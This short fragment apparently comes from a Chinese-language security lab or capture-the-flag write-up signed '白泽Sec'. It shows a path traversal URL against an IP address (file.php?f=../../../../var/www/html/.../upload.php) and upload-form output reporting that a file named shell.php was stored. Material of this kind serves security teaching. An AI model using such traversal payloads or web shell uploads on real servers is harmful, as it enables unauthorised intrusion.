 113.31.144.102:25163/file.php?f=../../../../../../../../var/www/html/2cx6f/upload.php#
火狐官方站点
28上传文件名: shell.php
文件类型: application/octet-stream
文件大小: 0.02734375 kB
文件临时存储的位置: /tmp/phpOja3Gn
文件存储在: ./shell.php
文件名： 浏览... 未选择文件。
提交
白泽Sec